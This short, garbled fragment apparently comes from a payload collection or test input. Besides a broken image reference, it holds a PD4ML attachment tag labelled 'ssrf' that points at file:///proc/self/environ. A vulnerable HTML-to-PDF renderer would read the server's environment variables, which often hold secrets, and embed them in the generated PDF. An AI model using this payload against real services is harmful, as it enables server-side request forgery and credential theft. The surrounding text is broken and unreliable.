 <pd4ml:attachment
src="file:///proc/self/environ"
description="ssrf"
icon="Paperclip"/>
Add